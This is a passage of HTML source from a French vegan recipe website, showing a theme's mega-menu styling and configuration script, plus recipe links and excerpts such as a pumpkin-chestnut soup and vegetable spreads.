        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2685"><a href="https://www.vegetik.org/recettes-vegetaliennes/"><div class="tdb-menu-item-text">Recettes</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_107 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_107" >
<style>
/* custom css */
.tdi_107 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_107 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_107 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_107{
				    flex-direction: column-reverse;
				}.tdi_107 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_107 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_107 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_107:not(.td-no-subcats) .td_module_wrap{
					width: 10%;
					float: left;
				}.td-md-is-safari .tdi_107:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_107.td-no-subcats .td_module_wrap{
					width: 10%;
					float: left;
				}.td-md-is-safari .tdi_107.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none;
				}.tdi_107 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_107 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_107 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_107 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_107 .entry-thumb{
					background-position: center 50%;
				}.tdi_107 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_107 .td-module-meta-info,
				.ie11 .tdi_107 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_107 .td-post-vid-time{
					display: block;
				}.tdi_107 .td-module-meta-info,
				.tdi_107 .td-next-prev-wrap{
					text-align: center;
				}.tdi_107 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_107.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_107 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_107 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_107 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 100px;
				}.tdi_107 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_107 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_107 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_107 .td-author-date{
					display: inline;
				}.tdi_107 .td-post-author-name{
					display: none;
				}.tdi_107 .td-post-date,
				.tdi_107 .td-post-author-name span{
					display: none;
				}.tdi_107 .entry-review-stars{
					display: inline-block;
				}.tdi_107 .td-icon-star,
                .tdi_107 .td-icon-star-empty,
                .tdi_107 .td-icon-star-half{
					font-size: 15px;
				}.tdi_107 .td-module-comments{
					display: none;
				}.tdi_107 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_107:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_107 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_107 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_107 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_107 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_107 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_107 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_107 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_107 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_107 .td-module-container:before{
					bottom: -0px;
				}.tdi_107 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_107 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_107 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_107 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_107 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_107 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_107 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_107 .td-module-container:before{
					bottom: -0px;
				}.tdi_107 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_107 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_107 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_107 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_107 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_107 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_107 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_107 .td-module-container:before{
					bottom: -0px;
				}.tdi_107 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_107 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_107 = new tdBlock();
block_tdi_107.id = "tdi_107";
block_tdi_107.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"10%","modules_on_row_cats":"10%","image_size":"td_324x400","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"10","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","mm_posts_limit":"10","mc1_el":"100","excerpt_gap":"100","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"10","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style","category_id":"73","subcats_posts_limit":"10","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_107"}';
block_tdi_107.td_column_number = "3";
block_tdi_107.block_type = "tdb_header_mega_menu";
block_tdi_107.post_count = "9";
block_tdi_107.found_posts = "9";
block_tdi_107.header_color = "";
block_tdi_107.ajax_pagination_infinite_stop = "";
block_tdi_107.max_num_pages = "1";
tdBlocksArray.push(block_tdi_107);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_107 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/dans-lassiette-des-vegetariens-et-des-veganes-videos/" rel="bookmark" class="td-image-wrap " title="Dans l&#8217;assiette des végétariens et des véganes (vidéos)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2017/03/assiette.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/dans-lassiette-des-vegetariens-et-des-veganes-videos/" rel="bookmark" title="Dans l&#8217;assiette des végétariens et des véganes (vidéos)">Dans l&#8217;assiette des végétariens et des véganes (vidéos)</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/couper-ses-fruits-et-legumes-videos/" rel="bookmark" class="td-image-wrap " title="Couper ses fruits et légumes (vidéos)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2017/03/groenten-snijden_large.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/couper-ses-fruits-et-legumes-videos/" rel="bookmark" title="Couper ses fruits et légumes (vidéos)">Couper ses fruits et légumes (vidéos)</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/presentation-de-livres-de-recettes/" rel="bookmark" class="td-image-wrap " title="Présentation de livres de recettes (vidéos)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2017/03/yjy.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/presentation-de-livres-de-recettes/" rel="bookmark" title="Présentation de livres de recettes (vidéos)">Présentation de livres de recettes (vidéos)</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/les-basiques-de-la-cuisine-vegetarienne/" rel="bookmark" class="td-image-wrap " title="Les basiques de la cuisine végétarienne en vidéo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2017/03/16939540_1191048767661195_579650921191004604_n.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/les-basiques-de-la-cuisine-vegetarienne/" rel="bookmark" title="Les basiques de la cuisine végétarienne en vidéo">Les basiques de la cuisine végétarienne en vidéo</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/potage-au-potimarron-chataigne-et-coriandre/" rel="bookmark" class="td-image-wrap " title="Potage au potimarron, châtaigne et coriandre" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/11/20161024_233139bis-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/potage-au-potimarron-chataigne-et-coriandre/" rel="bookmark" title="Potage au potimarron, châtaigne et coriandre">Potage au potimarron, châtaigne et coriandre</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">

 	
Recette :


Temps de préparation : 30 minutes environ

Temps de cuisson : 15 minutes

Matériel nécessaire : Mixeur, four pour la garniture (facultatif)

Ingrédients : (pour 4 à 6 personnes) :

 	1 kg de potimarron nettoyé et découpé (un potimarron de taille moyenne)
 	300 g de châtaignes
 	1 gros oignon blanc
 	4-5 carottes
 	Sel, poivre
 	1 poignée de Coriandre
 	20 cl de crème de soja ou cajou
 	1 l et ½ d&#039;eau
 	1 gousse d&#039;ail frais
 	1 pincée de piment de Cayenne

Préparation de la recette :
Placez les ingrédients découpés dans une marmite (hormis les châtaignes)pendant environ 15 mn et couvrez les...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/tartinades/" rel="bookmark" class="td-image-wrap " title="Tartinades" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/05/3119.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/tartinades/" rel="bookmark" title="Tartinades">Tartinades</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Tartinades salées, rillettes végétales, mousses de légumes

 Des idées pour remplacer les charcuteries et les fromages à tartiner,


des recettes de rillettes, mousses, tartinades, houmous,tapenades, guacamoles, sauces pour trempettes, apéritif, buffet froid, pique-nique, ou repas :





 	pour tartiner ou garnir pain, toasts et crackers (sans gluten bien sûr), mais aussi des tranches de légumes crus : jeune courgette, concombre, pomme de chou-rave, ou des feuilles d&#039;endives...,
 	pour farcir des chapeaux de champignons de Paris crus,
 	pour tremper des légumes (bâtonnets de carottes, céleri, concombre, sommités de choux fleurs, tomates cerise,... )...



Mousse à la châtaigne :
Ingrédients :

 	½ boîte de marrons au naturel,
 	5 c. à s. de riz,
 	2 c. à s. d&#039;huile...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/desserts/" rel="bookmark" class="td-image-wrap " title="Dessert, encas et petit-déjeuner    (vidéos)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/04/x.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/desserts/" rel="bookmark" title="Dessert, encas et petit-déjeuner    (vidéos)">Dessert, encas et petit-déjeuner    (vidéos)</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/recettes-plats/" rel="bookmark" class="td-image-wrap " title="Plats végétaliens (vidéos)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/Terrine-2-Copier-460x261.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/recettes-plats/" rel="bookmark" title="Plats végétaliens (vidéos)">Plats végétaliens (vidéos)</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">

&nbsp;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/les-substituts-a-la-viande/" rel="bookmark" class="td-image-wrap " title="Les substituts à la viande" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/curry-de-tofu-saute.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
